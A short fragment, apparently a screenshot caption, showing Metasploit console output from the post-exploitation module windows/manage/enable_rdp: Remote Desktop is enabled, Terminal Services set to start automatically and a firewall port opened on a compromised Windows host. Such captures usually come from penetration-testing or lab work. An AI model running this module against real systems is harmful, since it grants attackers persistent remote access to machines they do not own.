 msf5 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[+] RDP Service Started
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20230420022324_RDP_
t
[*] Post module execution completed